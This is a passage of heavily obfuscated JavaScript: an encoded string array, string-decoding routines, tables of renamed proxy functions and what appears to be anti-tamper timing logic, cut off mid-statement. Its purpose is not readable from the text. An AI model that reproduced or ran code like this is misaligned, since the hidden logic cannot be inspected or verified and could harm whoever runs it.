'WXDYI','tBYEn','CIEMY','BKRSq','gHMPD','rQdJG','SwEsY','VhNgU','TpXVP','xvOAi','WPVdQ8o9WQBcVSkir0HY','reenz','PKnPr','eMneS','Mbvct','RWXsf','lhIgV','IKnMX','nOrQb','znors','vWiBy','QIorL','XkoUG','dRRxf','KcOVb','hTSip','HuLMY','oFAQn','NeMle','UwdpI','zblzU','CnqVF','FNQeK','hrcgh','OzITp','WQutc8o1','tmWqF','QrPDF','Esykh','pJhcQSoXW5K','KyfvJ','UnhRr','eRWJL','GNPbI','ikooc','EZiso','wyMgF','JEcah','Xis1','umge','gsgCu','PchYg','rfahH','BJxeD','uzeVP','jdbkA','oqxxj','ceiIQ','ukUaO','YyDsH','cABCe','IIVaX','gwblI','PacHt','LmyKi','fyCEy','inwNU','AclXk','LhhIb','puGkH','AjajV','WddMl','WQupWRT+ESkVe8oiW44TWQXeA8khWOBdP3jGWPTUW6DmqCkPWOOWf8kxW5i','KTUkp','TBrGE','FBfgc','dFIQJ','Dymtb','nodZo','oSoPy','nIFbz','ooZOz','nBkpF','icPT','hsMNr','ZeQNN','GkcgN','bafqb','FpsYn','HNjAG','xoeJU','eUDnO','WRWgy','yEPEW','jIzFP','OlqHk','BByCD','osdqY','pmejL','AkvoZ','YQlwR','tKDoq','SApai','bzaIf','GOcjQ','BIihR','oEGXG','yWJcI','ktvAJ','bcEwY','kFNZk','ZhCvs','JCcLy','UFXzN','YXtbe','oJGPV','hzGQb','YNBcd','RafuE','SgROY','ezTSN','lVUUK','pZGvm','BBQQP','LCtQe','sdSxN','DGQBQ','YXFho','VBtqr','hxcOS','cOxgy','dxJen','CeGKx','roxnw','@01%','iIXhH','vyQGk','hgqi','imOCe','pcNGJ','vlaop','GOxCU','EPLps','olaxa','ftakc','hhFBT','Tcgrn','zUjwQ','ubVcj','HeRXb','dHwhr','LBwRC','fmRkw','rLXvX','ZBsaB','yTcsP','yzaP','RaByq','acJBx','vmKvZ','OXhfO','ECCcL','Pfzug','CyBVL','CpUGE','pYKDA','Wkyuo','OUsYh','bfsCD','&TzE','lZehT','CHYwB','aPRGY','sdfXe','Ndirq','pQvzl','IzWqJ','BIvCO','IQNlx','QlyyI','Adz@','CUymk','IivXs','EuPkB','fFQOA','RjIFL','DNVil','KCV3','4fLLcXP','vPQrD','JSnwC','TrotE','dUrcY','xzxuI','qXVBc','WJdCz','zSMks','jYTOK','zpmIR','wVkeP','PsKBQ','OScBA','Wadys','QFrUk','BcxEh','FVXKP','kLMZo','hMNeu','5F3F','eyPrj','W4VdNs9enG','hXgFf','jPdVp','YrurL','rCrnE','mFQFF','wWrAv','AXOwC','yKdDo','gWyMG','zHmau','wcFnU','cGvyV','kpqgb','tzgrb','mNOJV','GjypY','YNeFI','dFgVZ','Bjblh','TIXzi','bRSuz','FNlPz','TvdMe','zdHiu','qVvkC','SiHke','fLBQO','jDmgp','syLUO','WsskW','cT0v','RYzdf','gWRJj','snihC','FPpSe','iUqSQ','mvFaO','iA#V','IxBc','PAgjL','b@I4','tdkeJ','nPtwb','#ogJ','prototype','xtEeV','IoLSE','wzpVt','qwiBm','Ljhki','MMrqH','ObBeF','RsVdy','dEAkz','YJdln','MBJHP','gnLVU','IbEF','nHCug','pXEGD','Okrqn','nsPeU','KRoNG','MLiuH','ziuLk','gsjvA','mz1K','mdYF','7kqz','W4DgmdddUqnJxrG','WFckW','fWZGe','ZbCPj','GwcvP','mVzST','BTDrA','yhLXB','kDCZw','REQXu','dWOVT','SqoBx','zedbm','G5%S','PlVdY','ukdbE','xrMFa','OdBgl','CsgfM','kJKrJ','kIZEe','xNxLU','4HdY','Gqymy','oblEp','xw8','rdCBE','WP7cPSkEaaSRWRJcUu1pbuC','DPBCz','vyNge','W9sg','dvCQr','CtBSJ','zhwiW','hKkMx','zzuYa','DTiIl','zILMI','hDUDF','agYGP','gCPUH','qYRwq','uJAzR','zzCTg','EdOdf','JFmLg','XfCmk','xVcqS','PNtfB','NtpYm','JCRFC','uBQQR','nvikg','uxIzP','aIdXm','RZXIH','jcVlf','kdyYi','CwZdH8kdWOzPdmk4AIKdg8o0bSkXW4fD','ewAbU','atUFL','crpvY','GFYhH','qzXko','tdtnA','NxbDJ','cuUfE','DOnCp','AcNJv','3|1|0|4|2','2|0|4|3|1','OXWWe','VpqIR','W6BdRNddUSo9bXD7','iRlSZ','hzOdI','rJVca','ZmhqY','yAnOr','TDfhD','wfVtn','DsSQP','epkXj','oHMkb','RZsFM','eRZgB','qnZQH','EIGaA','vMoBS','SEcTz','oGLrl','vDmZV','TxnZC','VEemt','YhGAj','PCyn','nCsjR','hNgLZ','andVp','XwgMY','LqEnV','RqiRr','ZpwmN','EafJj','ScfzJ','rOWdd','FIcqG','dGdYa','Npkoc','NZeiD','o!lK','AjotD','mIcUl','mKQCw','iTMWO','w&VV','iDfio','LSpqc','cxlNZ','XESih','KY#p','nACYC','FpzAc','jibXx','DJLZu','NjBsi','QOiwy','sjmvl','KsmDg','lDnyM','AayJF','dUgHE','gqJEV','CyqWD','vJvUH','BsYLX','UfXSf','yVfly','Mbzat','GLWKU','IVmCP','IBXSI','JPpSl','ZLHVu','MxzjS','eFPQq','iLBsv','xuJzN','sFSWw','stgki','W4zTBcFdS8kbqhZcNW','H47N','FlsEi','sfODa','WTXxU','YKppH','zxiHC','GhPXR','UKbTN','ituvj','QXfsS','Groxu','TfhsM','NoLSS','BtLxU'];jd=function(){return eL;};return jd();}var jP=function(eL){var eN=eq,eU={'GtwsT':function(ed,eP){return ed===eP;},'WbsHp':function(ed,eP,et){return ed(eP,et);},'IjHBG':eN(0xa3f),'CausO':function(ed,eP){return ed===eP;},'bYgVH':eN(0xd72),'gfcWb':function(ed,eP,et){return ed(eP,et);},'moVwV':function(ed,eP){return ed/eP;},'ECxzI':'lmqHe','BJxeD':eN(0xa1e),'FwrZQ':function(ed,eP){return ed<eP;},'NBZvz':function(ed,eP){return ed===eP;},'fxrHz':eN(0x3bc),'AHovE':function(ed,eP){return ed-eP;},'srSBW':function(ed,eP){return ed+eP;},'RZUJs':function(ed,eP){return ed*eP;},'YlWgn':function(ed,eP){return ed<eP;},'EKMbQ':function(ed,eP){return ed(eP);},'dzAhp':function(ed,eP){return ed-eP;},'hFekM':function(ed,eP){return ed+eP;},'KLglj':function(ed,eP){return ed%eP;},'sBMIY':function(ed,eP){return ed-eP;},'PWjkl':function(ed,eP){return ed>=eP;},'fYEiw':function(ed,eP){return ed-eP;},'qOwNm':function(ed,eP){return ed-eP;},'OgqsV':function(ed,eP){return ed&eP;},'GPRHs':function(ed,eP){return ed-eP;},'JuJqF':function(ed,eP){return ed!==eP;},'fwFcu':eN(0x32d),'ngLed':eN(0x5ab),'ozzwu':function(ed,eP){return ed+eP;},'zkbNL':function(ed,eP){return ed>=eP;},'tyhxh':'UZaoF','pRBjo':eN(0x335),'EnayR':eN(0x523),'zHGnL':eN(0xd10),'uwLWf':function(ed,eP){return ed>=eP;},'coROG':eN(0xcda),'RQThN':eN(0xa71),'KeszT':function(ed,eP){return ed>eP;},'NWpAN':'Olg@','vetFt':eN(0xd3a),'QRQxf':eN(0x3b2),'SuoGR':eN(0x955),'Ugbzs':function(ed,eP){return ed!==eP;},'ErGVy':'GFSpN','fAGdk':function(ed,eP){return ed(eP);},'dwgXk':eN(0xa62),'ldBSW':eN(0x409),'qTtTH':function(ed,eP){return ed+eP;},'mSvsq':function(ed,eP){return ed+eP;},'JgJUt':function(ed,eP){return ed+eP;},'ZJSWH':function(ed,eP){return ed===eP;},'hkOjT':eN(0x943),'HZuxG':eN(0xc5f),'SixMQ':eN(0x38e),'kRZJu':eN(0x678),'YZMYV':eN(0x202),'naOdy':eN(0x5be),'DjOdt':function(ed,eP){return ed+eP;},'GkseP':eN(0x461),'ShhNN':function(ed,eP){return ed!==eP;},'jxtwR':'cExOQ','NYSWN':'ymLyC','Okrqn':eN(0xe22),'skYqv':'DvVdNNXm','TiFDK':'W6NcLtddOSkqbmkmWOJdQa','utZsR':'W44FW69Pm8oUW5i','iJfqG':eN(0x1f7),'fUwSv':'pqe','abLwg':'tuC','JGNbn':'W6JdRN8BWRK9WOqdn8kvBa','vvkVA':'W43dI2G9','jRccU':'nmkI','rugpZ':eN(0x122),'wzpVt':eN(0x87e),'Crrdb':eN(0xa04),'roaow':eN(0xa39),'RYjCd':eN(0x12d),'OjNzW':'W4pcSG','oqbVa':eN(0x50c),'JbbMZ':eN(0x47f),'hWmGM':eN(0xab7),'JluMX':eN(0xa1c),'IpNNl':'W5/dQSoeWPeHWOW','WuGxc':eN(0x158),'TSojh':'zmko','Wadys':eN(0x1f8),'qQvuD':eN(0x87c),'YXFho':'kJNcGmkZaG','fiaUg':'ybH8CK/dSby','HfgrY':eN(0x68f),'oSoPy':'tL5mrmkttHzKW6VdLCkWoa','hZkPc':eN(0x4d3),'eRWJL':eN(0x4ad),'yDBhU':eN(0xb6f),'aQbyF':eN(0xb00),'SWxWp':'qxm','dqDvn':eN(0x775),'crehR':'tSkeW6tdJmoGv8kQFCk0','vyqOI':eN(0x8fc),'LIxUi':eN(0x10b),'HfqXH':eN(0xb5b),'SEEvf':eN(0x6a6),'aDoIT':eN(0x823),'qoRJY':eN(0x73b),'fNKhS':eN(0xb56),'JyqJG':'nfu9xt/dK34','dqyvR':'FCobW5xcICkADq','oCSPq':'WRquW6pcG8op','aedUr':eN(0x4ed),'PVOtR':eN(0x804),'RPwMq':eN(0x2a9),'iEDIp':eN(0xafa),'vtxjW':eN(0xd8d),'bInwe':eN(0x93a),'ZoRZM':eN(0xcf4),'SeXVz':eN(0x5f7),'yhLXB':eN(0x718),'sRjzQ':eN(0x250),'VojiS':eN(0x218),'yqPGD':'WRirW7JcQ8oIcW','ZmSXH':'W6qaW5GZW7xcT0FdUSkBW4JdKW','PblUB':eN(0x998),'qAQcy':eN(0x987),'jOIxS':eN(0x79a),'TUXux':'WQhcTa/cH8oPmCkIWO8SmMFcLZSBWPRcUwH7W7RcL8obwXjeW7VdG8o3aLeMqSkJjmkEA8oYfGyZkCknW4JcOSoGbCoisftdU8oGWQWnamoIW4JdSSkUW4hdTSo1WPyN','GutrY':eN(0x1bd),'vDmZV':eN(0x906),'hMNeu':eN(0x1a7),'xzxuI':eN(0x6ea),'PlVdY':eN(0x3bf),'hqmeX':eN(0xc0b),'ftRYs':eN(0x7f0),'gkGhV':eN(0xad6),'RDOCz':eN(0x7d1),'wGiPD':eN(0x70d),'zqiHt':eN(0x67a),'FSgBy':eN(0x68c),'kncYm':eN(0xd24),'jwigt':eN(0xdeb),'JesJl':eN(0x639),'oEGXG':eN(0x33d),'agYGP':eN(0x878),'noAYe':eN(0x16a),'KFgmj':'lNHusCk6utLrW70','yrSJn':eN(0x4a1),'pBwIf':eN(0x477),'ljDch':eN(0x9a0),'pesxj':eN(0x787),'qiaAS':eN(0x5c3),'fzhqC':eN(0x9e0),'NDAVM':'W7lcISoummk3lSku','tFekT':eN(0x76f),'fpPca':eN(0x41c),'RjIFL':eN(0x257),'PITbb':eN(0x6b8),'vlaop':'b8kTW5b/aG','YHJSp':'WOqgW7dcVLRcHq','FaELU':eN(0x9f7),'ghzGh':eN(0x4a7),'MjmmD':eN(0xad9),'ZLFyP':'W4af','ncaZk':'WODE','vbhku':'W4yY','eDgxs':eN(0xb9b),'zjSXV':'fdNdPCkGW6JdSmkRC08IWPfFWQ96','JkFyM':eN(0x9f2),'xGUum':eN(0xdae),'xveMs':eN(0xcf6),'hGtdl':eN(0x3c4),'YrurL':eN(0x520),'LqEnV':eN(0xbea),'lyHbC':eN(0xe0f),'BKGMU':eN(0xbe6),'yrWnF':eN(0x618),'KXmoV':eN(0x272),'aYwMJ':eN(0xa8a),'RIHMf':eN(0x403),'GfVIC':'W61UWR7dMv7dVSkKWQ3dQSoKcmouW6/dJhlcRa','ZeQNN':eN(0x776),'RXoJG':eN(0x2b9),'wvklu':eN(0x19c),'vxTPl':'nmo0BSoe','USjJP':eN(0xdfc),'rsMoC':eN(0x597),'KaKUn':eN(0xa78),'iCFNY':eN(0xa49),'xYcZI':eN(0xd71),'InyVT':eN(0x4bf),'fzhbr':'s8kplYW','fVieP':eN(0x89d),'ROTGP':eN(0x6d0),'YeluC':'BhCZCCogBSk1','IidkX':eN(0x1b3),'mYbaQ':eN(0x830),'gGgXD':eN(0x265),'YYpGw':eN(0xb46),'PQaHP':'CMqHn2ypW4LRW6i9W7JcN8oAcW','tuAHN':eN(0xe6),'Suuph':eN(0x51a),'QIorL':eN(0x457),'fUDDV':'n8o6W5L6BMdcRNrbBGC','xOhEm':eN(0x96d),'xYELF':eN(0xc95),'VnCXf':eN(0x134),'eIsiQ':eN(0x88c),'iRGCg':eN(0x62f),'ZGaqD':eN(0x76b),'ZyaSR':eN(0xdad),'gQAVY':eN(0x80a),'GkcgN':eN(0x829),'hnHMC':eN(0x99c),'OFaGo':eN(0xb47),'zhwiW':eN(0x288),'PKViK':eN(0x2f3),'WWXIq':eN(0x7e0),'kqAIT':eN(0x49d),'UhVSN':eN(0x64d),'ITCYM':eN(0xd15),'YEFYd':eN(0x3c8),'kyvCN':eN(0x7b3),'BsYLX':function(ed,eP,et){return ed(eP,et);},'TtGTO':'2VVd','ClIbv':function(ed,eP){return ed===eP;},'kMvbE':'zrGcH','fnXkE':function(ed,eP,et){return ed(eP,et);},'Citvi':function(ed,eP,et){return ed(eP,et);},'crpvY':eN(0x3ad),'KRUFc':eN(0x3ae),'FEfFp':eN(0xa2f),'AndPe':eN(0x8a8),'rdCBE':function(ed){return ed();},'sZkvU':eN(0xe07),'BnMRn':function(ed,eP){return ed===eP;},'RuoAc':function(ed,eP){return ed+eP;},'yNpMe':function(ed,eP){return ed+eP;},'hJsbf':function(ed,eP){return ed+eP;},'GZcSU':function(ed,eP){return ed+eP;},'mOXDS':function(ed,eP){return ed+eP;},'HtmOO':function(ed,eP){return ed+eP;},'XuGRM':function(ed,eP){return ed+eP;},'BpPnz':function(ed,eP){return ed+eP;},'EkaMe':function(ed,eP){return ed+eP;},'cbmnU':function(ed,eP){return ed+eP;},'XXOtA':function(ed,eP){return ed+eP;},'CBKZp':function(ed,eP){return ed+eP;},'ZhCvs':function(ed,eP){return ed+eP;},'KLPEK':function(ed,eP){return ed+eP;},'JuDOi':function(ed,eP){return ed+eP;},'edCuk':function(ed,eP){return ed+eP;},'EuPkB':function(ed,eP){return ed+eP;},'fiExI':function(ed,eP){return ed+eP;},'dHwhr':function(ed,eP){return ed+eP;},'nkcOu':function(ed,eP){return ed+eP;},'SXxLh':function(ed,eP){return ed+eP;},'NuzSP':function(ed,eP){return ed+eP;},'DKmSb':function(ed,eP){return ed+eP;},'gsgCu':function(ed,eP){return ed+eP;},'UMhgF':function(ed,eP,et){return ed(eP,et);},'PWHKc':eN(0xac8),'rLyst':function(ed,eP,et){return ed(eP,et);},'puGkH':function(ed,eP,et){return ed(eP,et);},'uwHgB':eN(0x361),'qjEnX':function(ed,eP,et){return ed(eP,et);},'pNQMY':eN(0xcbc),'wUEIq':function(ed,eP,et){return ed(eP,et);},'gNJtj':'EDCs','vJbWr':'Yyj#','ninrD':function(ed,eP,et){return ed(eP,et);},'bWCiJ':function(ed,eP,et){return ed(eP,et);},'jikyA':function(ed,eP,et){return ed(eP,et);},'zHmrM':eN(0x6fe),'cyJHK':function(ed,eP,et){return ed(eP,et);},'cRahP':eN(0xc4c),'KVfrl':function(ed,eP,et){return ed(eP,et);},'kskYK':function(ed,eP,et){return ed(eP,et);},'YTBAi':eN(0x29f),'AawEf':function(ed,eP,et){return ed(eP,et);},'nccey':function(ed,eP,et){return ed(eP,et);},'yOvbX':eN(0x1b8),'bwsUJ':function(ed,eP,et){return ed(eP,et);},'kzECd':eN(0x293),'iKuEs':function(ed,eP,et){return ed(eP,et);},'qnZQH':eN(0x296),'VVjbo':function(ed,eP,et){return ed(eP,et);},'zoISJ':function(ed,eP,et){return ed(eP,et);},'jcVlf':function(ed,eP,et){return ed(eP,et);},'hrjHA':'v%0C','ooZOz':function(ed,eP,et){return ed(eP,et);},'qiXKU':eN(0x8b7),'jWfqm':'qgFy','mIcUl':function(ed,eP,et){return ed(eP,et);},'AszFA':eN(0x6c8),'sdbsA':function(ed,eP,et){return ed(eP,et);},'Dnghe':eN(0xa76),'iVnCe':function(ed,eP,et){return ed(eP,et);},'OeCxE':function(ed,eP,et){return ed(eP,et);},'GzClB':'qpqW','OLIIs':function(ed,eP,et){return ed(eP,et);},'zdHiu':function(ed,eP,et){return ed(eP,et);},'OiVUZ':eN(0x677),'EPARe':function(ed,eP,et){return ed(eP,et);},'lIAbR':'e8Vp','MDDeK':function(ed,eP,et){return ed(eP,et);},'Nspgp':'CMG3','eMneS':eN(0x950),'WHbrW':eN(0x2b3),'mNYXT':function(ed,eP,et){return ed(eP,et);},'yhrVT':function(ed,eP,et){return ed(eP,et);},'dEFRX':eN(0xb1c),'mmxsc':function(ed,eP,et){return ed(eP,et);},'RhZXc':function(ed,eP,et){return ed(eP,et);},'tkhlx':'BU!c','EuxYB':eN(0x1c7),'gQmxr':eN(0xaf0),'zCqWV':function(ed,eP,et){return ed(eP,et);},'lzCoy':function(ed,eP,et){return ed(eP,et);},'ZZgex':'Ykz6','RNQuN':function(ed,eP,et){return ed(eP,et);},'fxNuI':eN(0xb98),'HENDr':function(ed,eP,et){return ed(eP,et);},'leIxi':eN(0x392),'SApai':function(ed,eP,et){return ed(eP,et);},'FNlPz':function(ed,eP,et){return ed(eP,et);},'QzhdS':function(ed,eP,et){return ed(eP,et);},'lLUfA':function(ed,eP,et){return ed(eP,et);},'solBl':eN(0x412),'dWOVT':function(ed,eP,et){return ed(eP,et);},'nDcLj':function(ed,eP,et){return ed(eP,et);},'rIzFu':'9DC3','RYzdf':function(ed,eP,et){return ed(eP,et);},'oqxxj':function(ed,eP,et){return ed(eP,et);},'aXQJn':eN(0xc7e),'GVHUe':function(ed,eP,et){return ed(eP,et);},'zipLg':eN(0x85a),'OgWOF':eN(0x1f9),'AxWJn':function(ed,eP,et){return ed(eP,et);},'miOnA':eN(0x7cc),'yWJcI':eN(0x65c),'EoHtv':eN(0x359),'HdzFm':function(ed,eP,et){return ed(eP,et);},'bIsux':'7sl6','qZFyx':function(ed,eP,et){return ed(eP,et);},'iBmmS':eN(0xc93),'tEirp':function(ed,eP,et){return ed(eP,et);},'XOuLx':function(ed,eP,et){return ed(eP,et);},'rFyUf':eN(0x94f),'SPvxq':'Ve8E','eAuwW':function(ed,eP,et){return ed(eP,et);},'IoLSE':function(ed,eP,et){return ed(eP,et);},'JoUnB':eN(0xd4e),'idtoP':function(ed,eP,et){return ed(eP,et);},'juSNW':function(ed,eP,et){return ed(eP,et);},'OolFx':eN(0x505),'JZrLd':function(ed,eP,et){return ed(eP,et);},'IlrPZ':function(ed,eP,et){return ed(eP,et);},'MClUZ':eN(0x9cd),'SgAiK':function(ed,eP,et){return ed(eP,et);},'VUfmI':eN(0x120)};function eC(ed){var eP=eN,et={'KKMvs':function(eb,ef,eK){var ep=eq;return eU[ep(0x902)](eb,ef,eK);},'OVzFa':eU['IjHBG'],'LfSRI':function(eb,ef){return eU['CausO'](eb,ef);},'kjVPR':function(eb,ef,eK){return eU['WbsHp'](eb,ef,eK);},'BcGqs':eU[eP(0xdb8)],'ZlNTG':function(eb,ef,eK){return eU['gfcWb'](eb,ef,eK);},'vQKCS':function(eb,ef){var eK=eP;return eU[eK(0x438)](eb,ef);}};if(eU['ECxzI']===eU[eP(0xbf8)])_0x4222b1&&et[eP(0x28b)](_0x34f07c,0x98,et[eP(0xdaa)])in _0x3e9b99&&et['LfSRI'](typeof _0x1e65de[et[eP(0xda7)](_0x29a7bd,0x98,et[eP(0xdaa)])][_0xc35885],_0xaae07d)&&(_0x5b4a97=_0x5a64b4[_0x40dc56(0xa8,et['BcGqs'])][et[eP(0x724)](_0x1211be,0x99,eP(0x458))](et['vQKCS'](et[eP(0xadd)](_0x265880[et[eP(0x28b)](_0xd9eb2a,0x98,et[eP(0xdaa)])][_0x29caed],0x3e8),0x3e8)/0x3e8));else{var eu=[];for(var eT=0x0,ey=ed[eP(0xaa2)];eU['FwrZQ'](eT,ey);eT++){if(eU[eP(0x8ac)](eU[eP(0x465)],eP(0x6c4)))return eU[eP(0x749)](_0x395214,0x2);else eu['push'](String[eP(0xad0)](eU['AHovE'](eU[eP(0x7e5)](eU[eP(0xa37)](ed[eP(0xa6a)](eT)[eP(0xb84)](0x0),0x4),0x70),0x4)));}return eu[eP(0x9ea)]('');}}var eG=0x0,eQ=eG,ei=eG,ez=eG,eg=eG,el,eI=eG,eW=eG,eA=0x3;function eF(ed,eP){var et=eN,eu={'CESSc':function(ep,eY){return ep!=eY;},'WUepp':function(ep,eY){var eo=eq;return eU[eo(0xa1b)](ep,eY);},'VBcPk':function(ep,eY){var eo=eq;return eU[eo(0x33e)](ep,eY);},'ySYKC':function(ep,eY){var eo=eq;return eU[eo(0x3e3)](ep,eY);},'zblzU':function(ep,eY){var eo=eq;return eU[eo(0x8ac)](ep,eY);},'pPtnR':function(ep,eY){return eU['hFekM'](ep,eY);},'aDRTe':function(ep,eY){return eU['sBMIY'](ep,eY);},'uBjGX':function(ep,eY){var eo=eq;return eU[eo(0xa37)](ep,eY);},'QrtwV':function(ep,eY){var eo=eq;return eU[eo(0x7c9)](ep,eY);},'YuQYd':function(ep,eY){return ep<eY;},'TmmeR':function(ep,eY){var eo=eq;return eU[eo(0x884)](ep,eY);},'SYkQv':function(ep,eY){return ep!=eY;},'dWWws':function(ep,eY){var eo=eq;return eU[eo(0x944)](ep,eY);},'WcZZv':function(ep,eY){return ep%eY;},'jtZtf':function(ep,eY){var eo=eq;return eU[eo(0x251)](ep,eY);},'BgCDZ':function(ep,eY){return eU['OgqsV'](ep,eY);},'qbuFS':function(ep,eY){return ep>>eY;},'oMBQX':function(ep,eY){var eo=eq;return eU[eo(0x5a4)](ep,eY);},'MxzjS':function(ep,eY){return ep%eY;},'DpFtk':function(ep,eY){var eo=eq;return eU[eo(0x318)](ep,eY);},'cloGn':function(ep,eY){return eU['JuJqF'](ep,eY);},'hQKXf':eU[et(0x48b)],'YInja':eU[et(0x72f)],'wreZU':function(ep,eY){var eo=et;return eU[eo(0xa1b)](ep,eY);},'JPpSl':function(ep,eY){var eo=et;return eU[eo(0xdff)](ep,eY);},'qpiAq':et(0xa95),'NKtBk':function(ep,eY){return eU['ozzwu'](ep,eY);},'wNoon':function(ep,eY){var eo=et;return eU[eo(0x27c)](ep,eY);},'exoqp':eU[et(0x627)],'CmUFm':'qvrJs','oJGPV':eU[et(0xaed)],'EpcDW':'KKhBc','TvdMe':function(ep,eY){var eo=et;return eU[eo(0xba6)](ep,eY);},'mWSsT':eU['EnayR'],'YngXz':eU[et(0xe25)],'jrZjk':function(ep,eY){return eU['uwLWf'](ep,eY);},'sqExv':function(ep,eY){return ep(eY);},'jemED':eU[et(0x1af)],'wDCgE':function(ep,eY,eo){return ep(eY,eo);},'qzXko':eU['RQThN'],'NGqGi':function(ep,eY){var eo=et;return eU[eo(0x450)](ep,eY);},'GdZUx':eU['NWpAN'],'OzITp':eU[et(0x4ff)],'QJswN':eU['QRQxf'],'FBIsk':function(ep,eY){return ep(eY);},'tTiem':eU['SuoGR'],'shDIS':function(ep,eY){var eo=et;return eU[eo(0xa37)](ep,eY);},'kAxHZ':function(ep,eY){var eo=et;return eU[eo(0xe17)](ep,eY);},'kqfRS':eU[et(0x329)],'LFFqJ':function(ep,eY){var eo=et;return eU[eo(0x429)](ep,eY);},'ePkoK':eU[et(0x175)],'wgExd':et(0x87a),'JdEBi':eU[et(0x617)],'HNzLV':function(ep,eY){var eo=et;return eU[eo(0x8b0)](ep,eY);},'MdVSc':function(ep,eY){var eo=et;return eU[eo(0x939)](ep,eY);},'RgYri':function(ep,eY){return eU['mSvsq'](ep,eY);},'YlRDr':function(ep,eY){return eU['JgJUt'](ep,eY);},'KknmM':function(ep,eY){return ep===eY;},'QHOdn':et(0xdd6),'KpEot':et(0xc56),'JLmUz':function(ep,eY){var eo=et;return eU[eo(0x5f4)](ep,eY);},'SsIPW':et(0x748)};if(eU[et(0xe17)](eU['hkOjT'],et(0x943))){for(var eT=0x0,ey=_0x99c21c[_0x53caa0[0x1e]];eU['YlWgn'](eT,ey);eT++){_0x18f9da[_0x397763[0x1c]](_0x3f8afb[0x19](_0x526a07[0xd]())),ey=_0x50557c[_0x2fd552[0x1e]];}return eU[et(0xba6)](_0x45b713,_0x4db0a6[0x0]);}else{var eb=eP[et(0xa58)](ed,ed),ef=eH(),eK=function(ep){var eY=et;return eH[eY(0xcc2)][eH['prototype'][eb][0x0]]=+new eH['prototype'][eb][0x17](),ef[ep];};return eF=function(ep,eY){var eo=et,eX={'okvbT':function(k0,k1){var k2=eq;return eu[k2(0x436)](k0,k1);},'uhHAK':function(k0,k1,k2){return k0(k1,k2);},'Ykeyv':function(k0,k1,k2){return k0(k1,k2);},'oQuuF':eo(0xd9f),'uMeLZ':eu['jemED'],'hgCHd':function(k0,k1,k2){var k3=eo;return eu[k3(0x260)](k0,k1,k2);},'XvCnG':eu[eo(0xd1a)],'jbZDY':function(k0,k1){return eu['NGqGi'](k0,k1);},'EBtAi':eu[eo(0xb15)],'bafqb':eu[eo(0xbe5)],'GQDfR':eu[eo(0x1ba)],'xYuzC':function(k0,k1){var k2=eo;return eu[k2(0x81d)](k0,k1);},'yEPEW':function(k0,k1){var k2=eo;return eu[k2(0xb18)](k0,k1);},'WqETu':function(k0,k1){return eu['MxzjS'](k0,k1);},'ruocs':function(k0,k1){return k0+k1;},'BLmZc':function(k0,k1){return eu['VBcPk'](k0,k1);},'gzmXv':function(k0,k1){var k2=eo;return eu[k2(0xdee)](k0,k1);},'NYtSE':function(k0,k1){return k0<k1;},'xvIqD':eu[eo(0x537)],'GVQsA':function(k0,k1){return k0^k1;},'YAZOL':function(k0,k1){var k2=eo;return eu[k2(0xd6b)](k0,k1);},'tBpAz':function(k0,k1){return k0%k1;},'hRXHW':function(k0,k1){var k2=eo;return eu[k2(0xb23)](k0,k1);},'ffjNI':function(k0,k1){return k0>k1;},'pqXYi':function(k0,k1){var k2=eo;return eu[k2(0x5f6)](k0,k1);},'ktTJm':function(k0,k1){var k2=eo;return eu[k2(0x5ec)](k0,k1);},'TYrbu':function(k0,k1){var k2=eo;return eu[k2(0x24d)](k0,k1);},'DTtKp':eo(0xcd5),'rjcoU':eu[eo(0xacf)],'DVNMS':function(k0,k1){var k2=eo;return eu[k2(0x3df)](k0,k1);},'wkYGz':function(k0,k1){var k2=eo;return eu[k2(0xbe1)](k0,k1);},'YfNpa':eu[eo(0x78c)],'bCLsQ':eu[eo(0x975)]};if(eu[eo(0xbe1)](eu[eo(0xf2)],eu[eo(0xf2)])){ep=ep-0x62;var ex=eu[eo(0x81d)](eK,ep);if(eu[eo(0xbe1)](eF[eb],undefined)){var eO=eH[eo(0xcc2)][eb];eI=!eI?(--eA,0x1):eI,eg=!eg?(--eA,eu[eo(0x182)](eu[eo(0xb74)](eO[0x19](eO[0x1d],eO[0x22])[eO[0x20]][eO[0x22]],eb)[eO[0x29]](0x9),0x28)):eg,eW=!eW?(--eA,eu[eo(0xa9f)](eu[eo(0xad7)](eF,je)[eO[0x29]](eu[eo(0x440)](ez,0xf)),0xa)):eW;var eR=ef[eO[0x2b]],ev=function(k0){var k1=eo,k2={'phxSx':function(kS,kM){var kV=eq;return eu[kV(0x2a7)](kS,kM);},'ryJKJ':function(kS,kM){return eu['WUepp'](kS,kM);},'QjoeJ':function(kS,kM){var kV=eq;return eu[kV(0x31f)](kS,kM);},'JqXht':function(kS,kM){var kV=eq;return eu[kV(0x9c2)](kS,kM);},'FZSeJ':function(kS,kM){var kV=eq;return eu[kV(0xbe1)](kS,kM);},'OKApL':k1(0xcdf),'gQzmc':function(kS,kM){var kV=k1;return eu[kV(0xafd)](kS,kM);},'KcuVX':function(kS,kM){var kV=k1;return eu[kV(0x423)](kS,kM);},'ZSMVk':function(kS,kM){var kV=k1;return eu[kV(0xa35)](kS,kM);},'VHICD':function(kS,kM){return kS||kM;},'EtOID':function(kS,kM){var kV=k1;return eu[kV(0x423)](kS,kM);},'BffwR':function(kS,kM){var kV=k1;return eu[kV(0x9b2)](kS,kM);},'JTPJR':function(kS,kM){var kV=k1;return eu[kV(0xb18)](kS,kM);}};if(k1(0x2e9)!==k1(0x4b3)){for(var k3,k4,k5=eb,k6=eb,k7=eu[k1(0xafd)](k5,ev),k8=0x0,k9=0x0,kj=(function(){return++eQ,eQ%eR?eQ:(function(){var kS=eq,kM={'xKJPv':function(kV,kE){return k2['phxSx'](kV,kE);},'LSAxq':function(kV,kE){var kc=eq;return k2[kc(0xe2c)](kV,kE);},'VfbBf':function(kV,kE){var kc=eq;return k2[kc(0x6cb)](kV,kE);},'PMUwb':function(kV,kE){var kc=eq;return k2[kc(0x155)](kV,kE);}};return k2[kS(0x544)](k2[kS(0x462)],k2[kS(0x462)])?(ei=eQ,ez++,k2[kS(0x8ad)](k2['QjoeJ'](eF,k5)[eO[0x29]](k2['gQzmc'](ez,0xf))-0xa,0x0)&&k2[kS(0x5ea)](+new eO[0x17](),eH['prototype'][eO[0x0]])<k2['ZSMVk'](eR,0x9)?(eR=k2[kS(0x875)](!eI,!eg)||!eW?eQ:eR,(function(){var kV=kS;return 